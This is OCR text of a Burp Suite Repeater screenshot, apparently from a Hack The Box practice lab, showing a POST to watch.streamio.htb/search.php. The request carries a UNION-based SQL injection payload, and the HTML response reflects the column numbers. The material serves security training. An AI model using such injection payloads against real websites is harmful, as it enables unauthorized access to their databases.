 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: https://watch.streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Upgrade-Insecure-Requests: 1
11
12 q=-1' union select 1,2,3,4 ,5,6 -- //
Search 0 highlights
Response
Pretty Raw Hex Render \n
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 1,489 bytes | 546 mil